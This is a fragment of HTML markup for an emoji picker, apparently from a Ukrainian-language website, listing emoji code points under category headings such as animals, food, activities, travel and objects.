data-emoji="1F573-FE0F"></div><div class="emoji_symbol" data-emoji="1F453"></div><div class="emoji_symbol" data-emoji="1F576-FE0F"></div><div class="emoji_symbol" data-emoji="1F97D"></div><div class="emoji_symbol" data-emoji="1F97C"></div><div class="emoji_symbol" data-emoji="1F454"></div><div class="emoji_symbol" data-emoji="1F455"></div><div class="emoji_symbol" data-emoji="1F456"></div><div class="emoji_symbol" data-emoji="1F9E3"></div><div class="emoji_symbol" data-emoji="1F9E4"></div><div class="emoji_symbol" data-emoji="1F9E5"></div><div class="emoji_symbol" data-emoji="1F9E6"></div><div class="emoji_symbol" data-emoji="1F457"></div><div class="emoji_symbol" data-emoji="1F458"></div><div class="emoji_symbol" data-emoji="1F459"></div><div class="emoji_symbol" data-emoji="1F45A"></div><div class="emoji_symbol" data-emoji="1F45B"></div><div class="emoji_symbol" data-emoji="1F45C"></div><div class="emoji_symbol" data-emoji="1F45D"></div><div class="emoji_symbol" data-emoji="1F6CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F392"></div><div class="emoji_symbol" data-emoji="1F45E"></div><div class="emoji_symbol" data-emoji="1F45F"></div><div class="emoji_symbol" data-emoji="1F97E"></div><div class="emoji_symbol" data-emoji="1F97F"></div><div class="emoji_symbol" data-emoji="1F460"></div><div class="emoji_symbol" data-emoji="1F461"></div><div class="emoji_symbol" data-emoji="1F462"></div><div class="emoji_symbol" data-emoji="1F451"></div><div class="emoji_symbol" data-emoji="1F452"></div><div class="emoji_symbol" data-emoji="1F3A9"></div><div class="emoji_symbol" data-emoji="1F393"></div><div class="emoji_symbol" data-emoji="1F9E2"></div><div class="emoji_symbol" data-emoji="26D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FF"></div><div class="emoji_symbol" data-emoji="1F484"></div><div class="emoji_symbol" data-emoji="1F48D"></div><div class="emoji_symbol" data-emoji="1F48E"></div></div><div class="emoji_category"><b>Тварини та природа</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F435"></div><div class="emoji_symbol" data-emoji="1F412"></div><div class="emoji_symbol" data-emoji="1F98D"></div><div class="emoji_symbol" data-emoji="1F436"></div><div class="emoji_symbol" data-emoji="1F415"></div><div class="emoji_symbol" data-emoji="1F429"></div><div class="emoji_symbol" data-emoji="1F43A"></div><div class="emoji_symbol" data-emoji="1F98A"></div><div class="emoji_symbol" data-emoji="1F99D"></div><div class="emoji_symbol" data-emoji="1F431"></div><div class="emoji_symbol" data-emoji="1F408"></div><div class="emoji_symbol" data-emoji="1F981"></div><div class="emoji_symbol" data-emoji="1F42F"></div><div class="emoji_symbol" data-emoji="1F405"></div><div class="emoji_symbol" data-emoji="1F406"></div><div class="emoji_symbol" data-emoji="1F434"></div><div class="emoji_symbol" data-emoji="1F40E"></div><div class="emoji_symbol" data-emoji="1F984"></div><div class="emoji_symbol" data-emoji="1F993"></div><div class="emoji_symbol" data-emoji="1F98C"></div><div class="emoji_symbol" data-emoji="1F42E"></div><div class="emoji_symbol" data-emoji="1F402"></div><div class="emoji_symbol" data-emoji="1F403"></div><div class="emoji_symbol" data-emoji="1F404"></div><div class="emoji_symbol" data-emoji="1F437"></div><div class="emoji_symbol" data-emoji="1F416"></div><div class="emoji_symbol" data-emoji="1F417"></div><div class="emoji_symbol" data-emoji="1F43D"></div><div class="emoji_symbol" data-emoji="1F40F"></div><div class="emoji_symbol" data-emoji="1F411"></div><div class="emoji_symbol" data-emoji="1F410"></div><div class="emoji_symbol" data-emoji="1F42A"></div><div class="emoji_symbol" data-emoji="1F42B"></div><div class="emoji_symbol" data-emoji="1F999"></div><div class="emoji_symbol" data-emoji="1F992"></div><div class="emoji_symbol" data-emoji="1F418"></div><div class="emoji_symbol" data-emoji="1F98F"></div><div class="emoji_symbol" data-emoji="1F99B"></div><div class="emoji_symbol" data-emoji="1F42D"></div><div class="emoji_symbol" data-emoji="1F401"></div><div class="emoji_symbol" data-emoji="1F400"></div><div class="emoji_symbol" data-emoji="1F439"></div><div class="emoji_symbol" data-emoji="1F430"></div><div class="emoji_symbol" data-emoji="1F407"></div><div class="emoji_symbol" data-emoji="1F43F-FE0F"></div><div class="emoji_symbol" data-emoji="1F994"></div><div class="emoji_symbol" data-emoji="1F987"></div><div class="emoji_symbol" data-emoji="1F43B"></div><div class="emoji_symbol" data-emoji="1F428"></div><div class="emoji_symbol" data-emoji="1F43C"></div><div class="emoji_symbol" data-emoji="1F998"></div><div class="emoji_symbol" data-emoji="1F9A1"></div><div class="emoji_symbol" data-emoji="1F43E"></div><div class="emoji_symbol" data-emoji="1F983"></div><div class="emoji_symbol" data-emoji="1F414"></div><div class="emoji_symbol" data-emoji="1F413"></div><div class="emoji_symbol" data-emoji="1F423"></div><div class="emoji_symbol" data-emoji="1F424"></div><div class="emoji_symbol" data-emoji="1F425"></div><div class="emoji_symbol" data-emoji="1F426"></div><div class="emoji_symbol" data-emoji="1F427"></div><div class="emoji_symbol" data-emoji="1F54A-FE0F"></div><div class="emoji_symbol" data-emoji="1F985"></div><div class="emoji_symbol" data-emoji="1F986"></div><div class="emoji_symbol" data-emoji="1F9A2"></div><div class="emoji_symbol" data-emoji="1F989"></div><div class="emoji_symbol" data-emoji="1F99A"></div><div class="emoji_symbol" data-emoji="1F99C"></div><div class="emoji_symbol" data-emoji="1F438"></div><div class="emoji_symbol" data-emoji="1F40A"></div><div class="emoji_symbol" data-emoji="1F422"></div><div class="emoji_symbol" data-emoji="1F98E"></div><div class="emoji_symbol" data-emoji="1F40D"></div><div class="emoji_symbol" data-emoji="1F432"></div><div class="emoji_symbol" data-emoji="1F409"></div><div class="emoji_symbol" data-emoji="1F995"></div><div class="emoji_symbol" data-emoji="1F996"></div><div class="emoji_symbol" data-emoji="1F433"></div><div class="emoji_symbol" data-emoji="1F40B"></div><div class="emoji_symbol" data-emoji="1F42C"></div><div class="emoji_symbol" data-emoji="1F41F"></div><div class="emoji_symbol" data-emoji="1F420"></div><div class="emoji_symbol" data-emoji="1F421"></div><div class="emoji_symbol" data-emoji="1F988"></div><div class="emoji_symbol" data-emoji="1F419"></div><div class="emoji_symbol" data-emoji="1F41A"></div><div class="emoji_symbol" data-emoji="1F980"></div><div class="emoji_symbol" data-emoji="1F99E"></div><div class="emoji_symbol" data-emoji="1F990"></div><div class="emoji_symbol" data-emoji="1F991"></div><div class="emoji_symbol" data-emoji="1F40C"></div><div class="emoji_symbol" data-emoji="1F98B"></div><div class="emoji_symbol" data-emoji="1F41B"></div><div class="emoji_symbol" data-emoji="1F41C"></div><div class="emoji_symbol" data-emoji="1F41D"></div><div class="emoji_symbol" data-emoji="1F41E"></div><div class="emoji_symbol" data-emoji="1F997"></div><div class="emoji_symbol" data-emoji="1F577-FE0F"></div><div class="emoji_symbol" data-emoji="1F578-FE0F"></div><div class="emoji_symbol" data-emoji="1F982"></div><div class="emoji_symbol" data-emoji="1F99F"></div><div class="emoji_symbol" data-emoji="1F9A0"></div><div class="emoji_symbol" data-emoji="1F490"></div><div class="emoji_symbol" data-emoji="1F338"></div><div class="emoji_symbol" data-emoji="1F4AE"></div><div class="emoji_symbol" data-emoji="1F3F5-FE0F"></div><div class="emoji_symbol" data-emoji="1F339"></div><div class="emoji_symbol" data-emoji="1F940"></div><div class="emoji_symbol" data-emoji="1F33A"></div><div class="emoji_symbol" data-emoji="1F33B"></div><div class="emoji_symbol" data-emoji="1F33C"></div><div class="emoji_symbol" data-emoji="1F337"></div><div class="emoji_symbol" data-emoji="1F331"></div><div class="emoji_symbol" data-emoji="1F332"></div><div class="emoji_symbol" data-emoji="1F333"></div><div class="emoji_symbol" data-emoji="1F334"></div><div class="emoji_symbol" data-emoji="1F335"></div><div class="emoji_symbol" data-emoji="1F33E"></div><div class="emoji_symbol" data-emoji="1F33F"></div><div class="emoji_symbol" data-emoji="2618-FE0F"></div><div class="emoji_symbol" data-emoji="1F340"></div><div class="emoji_symbol" data-emoji="1F341"></div><div class="emoji_symbol" data-emoji="1F342"></div><div class="emoji_symbol" data-emoji="1F343"></div></div><div class="emoji_category"><b>Їжа та напої</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F347"></div><div class="emoji_symbol" data-emoji="1F348"></div><div class="emoji_symbol" data-emoji="1F349"></div><div class="emoji_symbol" data-emoji="1F34A"></div><div class="emoji_symbol" data-emoji="1F34B"></div><div class="emoji_symbol" data-emoji="1F34C"></div><div class="emoji_symbol" data-emoji="1F34D"></div><div class="emoji_symbol" data-emoji="1F96D"></div><div class="emoji_symbol" data-emoji="1F34E"></div><div class="emoji_symbol" data-emoji="1F34F"></div><div class="emoji_symbol" data-emoji="1F350"></div><div class="emoji_symbol" data-emoji="1F351"></div><div class="emoji_symbol" data-emoji="1F352"></div><div class="emoji_symbol" data-emoji="1F353"></div><div class="emoji_symbol" data-emoji="1F95D"></div><div class="emoji_symbol" data-emoji="1F345"></div><div class="emoji_symbol" data-emoji="1F965"></div><div class="emoji_symbol" data-emoji="1F951"></div><div class="emoji_symbol" data-emoji="1F346"></div><div class="emoji_symbol" data-emoji="1F954"></div><div class="emoji_symbol" data-emoji="1F955"></div><div class="emoji_symbol" data-emoji="1F33D"></div><div class="emoji_symbol" data-emoji="1F336-FE0F"></div><div class="emoji_symbol" data-emoji="1F952"></div><div class="emoji_symbol" data-emoji="1F96C"></div><div class="emoji_symbol" data-emoji="1F966"></div><div class="emoji_symbol" data-emoji="1F344"></div><div class="emoji_symbol" data-emoji="1F95C"></div><div class="emoji_symbol" data-emoji="1F330"></div><div class="emoji_symbol" data-emoji="1F35E"></div><div class="emoji_symbol" data-emoji="1F950"></div><div class="emoji_symbol" data-emoji="1F956"></div><div class="emoji_symbol" data-emoji="1F968"></div><div class="emoji_symbol" data-emoji="1F96F"></div><div class="emoji_symbol" data-emoji="1F95E"></div><div class="emoji_symbol" data-emoji="1F9C0"></div><div class="emoji_symbol" data-emoji="1F356"></div><div class="emoji_symbol" data-emoji="1F357"></div><div class="emoji_symbol" data-emoji="1F969"></div><div class="emoji_symbol" data-emoji="1F953"></div><div class="emoji_symbol" data-emoji="1F354"></div><div class="emoji_symbol" data-emoji="1F35F"></div><div class="emoji_symbol" data-emoji="1F355"></div><div class="emoji_symbol" data-emoji="1F32D"></div><div class="emoji_symbol" data-emoji="1F96A"></div><div class="emoji_symbol" data-emoji="1F32E"></div><div class="emoji_symbol" data-emoji="1F32F"></div><div class="emoji_symbol" data-emoji="1F959"></div><div class="emoji_symbol" data-emoji="1F95A"></div><div class="emoji_symbol" data-emoji="1F373"></div><div class="emoji_symbol" data-emoji="1F958"></div><div class="emoji_symbol" data-emoji="1F372"></div><div class="emoji_symbol" data-emoji="1F963"></div><div class="emoji_symbol" data-emoji="1F957"></div><div class="emoji_symbol" data-emoji="1F37F"></div><div class="emoji_symbol" data-emoji="1F9C2"></div><div class="emoji_symbol" data-emoji="1F96B"></div><div class="emoji_symbol" data-emoji="1F371"></div><div class="emoji_symbol" data-emoji="1F358"></div><div class="emoji_symbol" data-emoji="1F359"></div><div class="emoji_symbol" data-emoji="1F35A"></div><div class="emoji_symbol" data-emoji="1F35B"></div><div class="emoji_symbol" data-emoji="1F35C"></div><div class="emoji_symbol" data-emoji="1F35D"></div><div class="emoji_symbol" data-emoji="1F360"></div><div class="emoji_symbol" data-emoji="1F362"></div><div class="emoji_symbol" data-emoji="1F363"></div><div class="emoji_symbol" data-emoji="1F364"></div><div class="emoji_symbol" data-emoji="1F365"></div><div class="emoji_symbol" data-emoji="1F96E"></div><div class="emoji_symbol" data-emoji="1F361"></div><div class="emoji_symbol" data-emoji="1F95F"></div><div class="emoji_symbol" data-emoji="1F960"></div><div class="emoji_symbol" data-emoji="1F961"></div><div class="emoji_symbol" data-emoji="1F366"></div><div class="emoji_symbol" data-emoji="1F367"></div><div class="emoji_symbol" data-emoji="1F368"></div><div class="emoji_symbol" data-emoji="1F369"></div><div class="emoji_symbol" data-emoji="1F36A"></div><div class="emoji_symbol" data-emoji="1F382"></div><div class="emoji_symbol" data-emoji="1F370"></div><div class="emoji_symbol" data-emoji="1F9C1"></div><div class="emoji_symbol" data-emoji="1F967"></div><div class="emoji_symbol" data-emoji="1F36B"></div><div class="emoji_symbol" data-emoji="1F36C"></div><div class="emoji_symbol" data-emoji="1F36D"></div><div class="emoji_symbol" data-emoji="1F36E"></div><div class="emoji_symbol" data-emoji="1F36F"></div><div class="emoji_symbol" data-emoji="1F37C"></div><div class="emoji_symbol" data-emoji="1F95B"></div><div class="emoji_symbol" data-emoji="2615"></div><div class="emoji_symbol" data-emoji="1F375"></div><div class="emoji_symbol" data-emoji="1F376"></div><div class="emoji_symbol" data-emoji="1F37E"></div><div class="emoji_symbol" data-emoji="1F377"></div><div class="emoji_symbol" data-emoji="1F378"></div><div class="emoji_symbol" data-emoji="1F379"></div><div class="emoji_symbol" data-emoji="1F37A"></div><div class="emoji_symbol" data-emoji="1F37B"></div><div class="emoji_symbol" data-emoji="1F942"></div><div class="emoji_symbol" data-emoji="1F943"></div><div class="emoji_symbol" data-emoji="1F964"></div><div class="emoji_symbol" data-emoji="1F962"></div><div class="emoji_symbol" data-emoji="1F37D-FE0F"></div><div class="emoji_symbol" data-emoji="1F374"></div><div class="emoji_symbol" data-emoji="1F944"></div><div class="emoji_symbol" data-emoji="1F52A"></div><div class="emoji_symbol" data-emoji="1F3FA"></div></div><div class="emoji_category"><b>Активність</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F383"></div><div class="emoji_symbol" data-emoji="1F384"></div><div class="emoji_symbol" data-emoji="1F386"></div><div class="emoji_symbol" data-emoji="1F387"></div><div class="emoji_symbol" data-emoji="1F9E8"></div><div class="emoji_symbol" data-emoji="2728"></div><div class="emoji_symbol" data-emoji="1F388"></div><div class="emoji_symbol" data-emoji="1F389"></div><div class="emoji_symbol" data-emoji="1F38A"></div><div class="emoji_symbol" data-emoji="1F38B"></div><div class="emoji_symbol" data-emoji="1F38D"></div><div class="emoji_symbol" data-emoji="1F38E"></div><div class="emoji_symbol" data-emoji="1F38F"></div><div class="emoji_symbol" data-emoji="1F390"></div><div class="emoji_symbol" data-emoji="1F391"></div><div class="emoji_symbol" data-emoji="1F9E7"></div><div class="emoji_symbol" data-emoji="1F380"></div><div class="emoji_symbol" data-emoji="1F381"></div><div class="emoji_symbol" data-emoji="1F397-FE0F"></div><div class="emoji_symbol" data-emoji="1F39F-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AB"></div><div class="emoji_symbol" data-emoji="1F396-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C6"></div><div class="emoji_symbol" data-emoji="1F3C5"></div><div class="emoji_symbol" data-emoji="1F947"></div><div class="emoji_symbol" data-emoji="1F948"></div><div class="emoji_symbol" data-emoji="1F949"></div><div class="emoji_symbol" data-emoji="26BD"></div><div class="emoji_symbol" data-emoji="26BE"></div><div class="emoji_symbol" data-emoji="1F94E"></div><div class="emoji_symbol" data-emoji="1F3C0"></div><div class="emoji_symbol" data-emoji="1F3D0"></div><div class="emoji_symbol" data-emoji="1F3C8"></div><div class="emoji_symbol" data-emoji="1F3C9"></div><div class="emoji_symbol" data-emoji="1F3BE"></div><div class="emoji_symbol" data-emoji="1F94F"></div><div class="emoji_symbol" data-emoji="1F3B3"></div><div class="emoji_symbol" data-emoji="1F3CF"></div><div class="emoji_symbol" data-emoji="1F3D1"></div><div class="emoji_symbol" data-emoji="1F3D2"></div><div class="emoji_symbol" data-emoji="1F94D"></div><div class="emoji_symbol" data-emoji="1F3D3"></div><div class="emoji_symbol" data-emoji="1F3F8"></div><div class="emoji_symbol" data-emoji="1F94A"></div><div class="emoji_symbol" data-emoji="1F94B"></div><div class="emoji_symbol" data-emoji="1F945"></div><div class="emoji_symbol" data-emoji="26F3"></div><div class="emoji_symbol" data-emoji="26F8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A3"></div><div class="emoji_symbol" data-emoji="1F3BD"></div><div class="emoji_symbol" data-emoji="1F3BF"></div><div class="emoji_symbol" data-emoji="1F6F7"></div><div class="emoji_symbol" data-emoji="1F94C"></div><div class="emoji_symbol" data-emoji="1F3AF"></div><div class="emoji_symbol" data-emoji="1F3B1"></div><div class="emoji_symbol" data-emoji="1F52E"></div><div class="emoji_symbol" data-emoji="1F9FF"></div><div class="emoji_symbol" data-emoji="1F3AE"></div><div class="emoji_symbol" data-emoji="1F579-FE0F"></div><div class="emoji_symbol" data-emoji="1F3B0"></div><div class="emoji_symbol" data-emoji="1F3B2"></div><div class="emoji_symbol" data-emoji="1F9E9"></div><div class="emoji_symbol" data-emoji="1F9F8"></div><div class="emoji_symbol" data-emoji="2660-FE0F"></div><div class="emoji_symbol" data-emoji="2665-FE0F"></div><div class="emoji_symbol" data-emoji="2666-FE0F"></div><div class="emoji_symbol" data-emoji="2663-FE0F"></div><div class="emoji_symbol" data-emoji="265F-FE0F"></div><div class="emoji_symbol" data-emoji="1F0CF"></div><div class="emoji_symbol" data-emoji="1F004"></div><div class="emoji_symbol" data-emoji="1F3B4"></div><div class="emoji_symbol" data-emoji="1F3AD"></div><div class="emoji_symbol" data-emoji="1F5BC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A8"></div><div class="emoji_symbol" data-emoji="1F9F5"></div><div class="emoji_symbol" data-emoji="1F9F6"></div></div><div class="emoji_category"><b>Подорожі та місця</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F30D"></div><div class="emoji_symbol" data-emoji="1F30E"></div><div class="emoji_symbol" data-emoji="1F30F"></div><div class="emoji_symbol" data-emoji="1F310"></div><div class="emoji_symbol" data-emoji="1F5FA-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FE"></div><div class="emoji_symbol" data-emoji="1F9ED"></div><div class="emoji_symbol" data-emoji="1F3D4-FE0F"></div><div class="emoji_symbol" data-emoji="26F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F30B"></div><div class="emoji_symbol" data-emoji="1F5FB"></div><div class="emoji_symbol" data-emoji="1F3D5-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D6-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DB-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D7-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F1"></div><div class="emoji_symbol" data-emoji="1F3D8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DA-FE0F"></div><div class="emoji_symbol" data-emoji="1F3E0"></div><div class="emoji_symbol" data-emoji="1F3E1"></div><div class="emoji_symbol" data-emoji="1F3E2"></div><div class="emoji_symbol" data-emoji="1F3E3"></div><div class="emoji_symbol" data-emoji="1F3E4"></div><div class="emoji_symbol" data-emoji="1F3E5"></div><div class="emoji_symbol" data-emoji="1F3E6"></div><div class="emoji_symbol" data-emoji="1F3E8"></div><div class="emoji_symbol" data-emoji="1F3E9"></div><div class="emoji_symbol" data-emoji="1F3EA"></div><div class="emoji_symbol" data-emoji="1F3EB"></div><div class="emoji_symbol" data-emoji="1F3EC"></div><div class="emoji_symbol" data-emoji="1F3ED"></div><div class="emoji_symbol" data-emoji="1F3EF"></div><div class="emoji_symbol" data-emoji="1F3F0"></div><div class="emoji_symbol" data-emoji="1F492"></div><div class="emoji_symbol" data-emoji="1F5FC"></div><div class="emoji_symbol" data-emoji="1F5FD"></div><div class="emoji_symbol" data-emoji="26EA"></div><div class="emoji_symbol" data-emoji="1F54C"></div><div class="emoji_symbol" data-emoji="1F54D"></div><div class="emoji_symbol" data-emoji="26E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F54B"></div><div class="emoji_symbol" data-emoji="26F2"></div><div class="emoji_symbol" data-emoji="26FA"></div><div class="emoji_symbol" data-emoji="1F301"></div><div class="emoji_symbol" data-emoji="1F303"></div><div class="emoji_symbol" data-emoji="1F3D9-FE0F"></div><div class="emoji_symbol" data-emoji="1F304"></div><div class="emoji_symbol" data-emoji="1F305"></div><div class="emoji_symbol" data-emoji="1F306"></div><div class="emoji_symbol" data-emoji="1F307"></div><div class="emoji_symbol" data-emoji="1F309"></div><div class="emoji_symbol" data-emoji="2668-FE0F"></div><div class="emoji_symbol" data-emoji="1F30C"></div><div class="emoji_symbol" data-emoji="1F3A0"></div><div class="emoji_symbol" data-emoji="1F3A1"></div><div class="emoji_symbol" data-emoji="1F3A2"></div><div class="emoji_symbol" data-emoji="1F488"></div><div class="emoji_symbol" data-emoji="1F3AA"></div><div class="emoji_symbol" data-emoji="1F682"></div><div class="emoji_symbol" data-emoji="1F683"></div><div class="emoji_symbol" data-emoji="1F684"></div><div class="emoji_symbol" data-emoji="1F685"></div><div class="emoji_symbol" data-emoji="1F686"></div><div class="emoji_symbol" data-emoji="1F687"></div><div class="emoji_symbol" data-emoji="1F688"></div><div class="emoji_symbol" data-emoji="1F689"></div><div class="emoji_symbol" data-emoji="1F68A"></div><div class="emoji_symbol" data-emoji="1F69D"></div><div class="emoji_symbol" data-emoji="1F69E"></div><div class="emoji_symbol" data-emoji="1F68B"></div><div class="emoji_symbol" data-emoji="1F68C"></div><div class="emoji_symbol" data-emoji="1F68D"></div><div class="emoji_symbol" data-emoji="1F68E"></div><div class="emoji_symbol" data-emoji="1F690"></div><div class="emoji_symbol" data-emoji="1F691"></div><div class="emoji_symbol" data-emoji="1F692"></div><div class="emoji_symbol" data-emoji="1F693"></div><div class="emoji_symbol" data-emoji="1F694"></div><div class="emoji_symbol" data-emoji="1F695"></div><div class="emoji_symbol" data-emoji="1F696"></div><div class="emoji_symbol" data-emoji="1F697"></div><div class="emoji_symbol" data-emoji="1F698"></div><div class="emoji_symbol" data-emoji="1F699"></div><div class="emoji_symbol" data-emoji="1F69A"></div><div class="emoji_symbol" data-emoji="1F69B"></div><div class="emoji_symbol" data-emoji="1F69C"></div><div class="emoji_symbol" data-emoji="1F6B2"></div><div class="emoji_symbol" data-emoji="1F6F4"></div><div class="emoji_symbol" data-emoji="1F6F9"></div><div class="emoji_symbol" data-emoji="1F6F5"></div><div class="emoji_symbol" data-emoji="1F68F"></div><div class="emoji_symbol" data-emoji="1F6E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E2-FE0F"></div><div class="emoji_symbol" data-emoji="26FD"></div><div class="emoji_symbol" data-emoji="1F6A8"></div><div class="emoji_symbol" data-emoji="1F6A5"></div><div class="emoji_symbol" data-emoji="1F6A6"></div><div class="emoji_symbol" data-emoji="1F6D1"></div><div class="emoji_symbol" data-emoji="1F6A7"></div><div class="emoji_symbol" data-emoji="2693"></div><div class="emoji_symbol" data-emoji="26F5"></div><div class="emoji_symbol" data-emoji="1F6F6"></div><div class="emoji_symbol" data-emoji="1F6A4"></div><div class="emoji_symbol" data-emoji="1F6F3-FE0F"></div><div class="emoji_symbol" data-emoji="26F4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E5-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A2"></div><div class="emoji_symbol" data-emoji="2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F6EB"></div><div class="emoji_symbol" data-emoji="1F6EC"></div><div class="emoji_symbol" data-emoji="1F4BA"></div><div class="emoji_symbol" data-emoji="1F681"></div><div class="emoji_symbol" data-emoji="1F69F"></div><div class="emoji_symbol" data-emoji="1F6A0"></div><div class="emoji_symbol" data-emoji="1F6A1"></div><div class="emoji_symbol" data-emoji="1F6F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F680"></div><div class="emoji_symbol" data-emoji="1F6F8"></div><div class="emoji_symbol" data-emoji="1F6CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F3"></div><div class="emoji_symbol" data-emoji="231B"></div><div class="emoji_symbol" data-emoji="23F3"></div><div class="emoji_symbol" data-emoji="231A"></div><div class="emoji_symbol" data-emoji="23F0"></div><div class="emoji_symbol" data-emoji="23F1-FE0F"></div><div class="emoji_symbol" data-emoji="23F2-FE0F"></div><div class="emoji_symbol" data-emoji="1F570-FE0F"></div><div class="emoji_symbol" data-emoji="1F55B"></div><div class="emoji_symbol" data-emoji="1F567"></div><div class="emoji_symbol" data-emoji="1F550"></div><div class="emoji_symbol" data-emoji="1F55C"></div><div class="emoji_symbol" data-emoji="1F551"></div><div class="emoji_symbol" data-emoji="1F55D"></div><div class="emoji_symbol" data-emoji="1F552"></div><div class="emoji_symbol" data-emoji="1F55E"></div><div class="emoji_symbol" data-emoji="1F553"></div><div class="emoji_symbol" data-emoji="1F55F"></div><div class="emoji_symbol" data-emoji="1F554"></div><div class="emoji_symbol" data-emoji="1F560"></div><div class="emoji_symbol" data-emoji="1F555"></div><div class="emoji_symbol" data-emoji="1F561"></div><div class="emoji_symbol" data-emoji="1F556"></div><div class="emoji_symbol" data-emoji="1F562"></div><div class="emoji_symbol" data-emoji="1F557"></div><div class="emoji_symbol" data-emoji="1F563"></div><div class="emoji_symbol" data-emoji="1F558"></div><div class="emoji_symbol" data-emoji="1F564"></div><div class="emoji_symbol" data-emoji="1F559"></div><div class="emoji_symbol" data-emoji="1F565"></div><div class="emoji_symbol" data-emoji="1F55A"></div><div class="emoji_symbol" data-emoji="1F566"></div><div class="emoji_symbol" data-emoji="1F311"></div><div class="emoji_symbol" data-emoji="1F312"></div><div class="emoji_symbol" data-emoji="1F313"></div><div class="emoji_symbol" data-emoji="1F314"></div><div class="emoji_symbol" data-emoji="1F315"></div><div class="emoji_symbol" data-emoji="1F316"></div><div class="emoji_symbol" data-emoji="1F317"></div><div class="emoji_symbol" data-emoji="1F318"></div><div class="emoji_symbol" data-emoji="1F319"></div><div class="emoji_symbol" data-emoji="1F31A"></div><div class="emoji_symbol" data-emoji="1F31B"></div><div class="emoji_symbol" data-emoji="1F31C"></div><div class="emoji_symbol" data-emoji="1F321-FE0F"></div><div class="emoji_symbol" data-emoji="2600-FE0F"></div><div class="emoji_symbol" data-emoji="1F31D"></div><div class="emoji_symbol" data-emoji="1F31E"></div><div class="emoji_symbol" data-emoji="2B50"></div><div class="emoji_symbol" data-emoji="1F31F"></div><div class="emoji_symbol" data-emoji="1F320"></div><div class="emoji_symbol" data-emoji="2601-FE0F"></div><div class="emoji_symbol" data-emoji="26C5"></div><div class="emoji_symbol" data-emoji="26C8-FE0F"></div><div class="emoji_symbol" data-emoji="1F324-FE0F"></div><div class="emoji_symbol" data-emoji="1F325-FE0F"></div><div class="emoji_symbol" data-emoji="1F326-FE0F"></div><div class="emoji_symbol" data-emoji="1F327-FE0F"></div><div class="emoji_symbol" data-emoji="1F328-FE0F"></div><div class="emoji_symbol" data-emoji="1F329-FE0F"></div><div class="emoji_symbol" data-emoji="1F32A-FE0F"></div><div class="emoji_symbol" data-emoji="1F32B-FE0F"></div><div class="emoji_symbol" data-emoji="1F32C-FE0F"></div><div class="emoji_symbol" data-emoji="1F300"></div><div class="emoji_symbol" data-emoji="1F308"></div><div class="emoji_symbol" data-emoji="1F302"></div><div class="emoji_symbol" data-emoji="2602-FE0F"></div><div class="emoji_symbol" data-emoji="2614"></div><div class="emoji_symbol" data-emoji="26F1-FE0F"></div><div class="emoji_symbol" data-emoji="26A1"></div><div class="emoji_symbol" data-emoji="2744-FE0F"></div><div class="emoji_symbol" data-emoji="2603-FE0F"></div><div class="emoji_symbol" data-emoji="26C4"></div><div class="emoji_symbol" data-emoji="2604-FE0F"></div><div class="emoji_symbol" data-emoji="1F525"></div><div class="emoji_symbol" data-emoji="1F4A7"></div><div class="emoji_symbol" data-emoji="1F30A"></div></div><div class="emoji_category"><b>Предмети</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F507"></div><div class="emoji_symbol" data-emoji="1F508"></div><div class="emoji_symbol" data-emoji="1F509"></div><div class="emoji_symbol" data-emoji="1F50A"></div><div class="emoji_symbol" data-emoji="1F4E2"></div><div class="emoji_symbol" data-emoji="1F4E3"></div><div class="emoji_symbol" data-emoji="1F4EF"></div><div class="emoji_symbol" data-emoji="1F514"></div><div class="emoji_symbol" data-emoji="1F515"></div><div class="emoji_symbol" data-emoji="1F3BC"></div><div class="emoji_symbol" data-emoji="1F3B5"></div><div class="emoji_symbol" data-emoji="1F3B6"></div><div class="emoji_symbol" data-emoji="1F399-FE0F"></div><div class="emoji_symbol" data-emoji="1F39A-FE0F"></div><div class="emoji_symbol" data-emoji="1F39B-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A4"></div><div class="emoji_symbol" data-emoji="1F3A7"></div><div class="emoji_symbol" data-emoji="1F4FB"></div><div class="emoji_symbol" data-emoji="1F3B7"></div><div class="emoji_symbol" data-emoji="1F3B8"></div><div class="emoji_symbol" data-emoji="1F3B9"></div><div class="emoji_symbol" data-emoji="1F3BA"></div><div class="emoji_symbol" data-emoji="1F3BB"></div><div class="emoji_symbol" data-emoji="1F941"></div><div class="emoji_symbol" data-emoji="1F4F1"></div><div class="emoji_symbol" data-emoji="1F4F2"></div><div class="emoji_symbol" data-emoji="260E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DE"></div><div class="emoji_symbol" data-emoji="1F4DF"></div><div class="emoji_symbol" data-emoji="1F4E0"></div><div class="emoji_symbol" data-emoji="1F50B"></div><div class="emoji_symbol" data-emoji="1F50C"></div><div class="emoji_symbol" data-emoji="1F4BB"></div><div class="emoji_symbol" data-emoji="1F5A5-FE0F"></div><div class="emoji_symbol" data-emoji="1F5A8-FE0F"></div><div class="emoji_symbol" data-emoji="2328-FE0F"></div><div class="emoji_symbol" 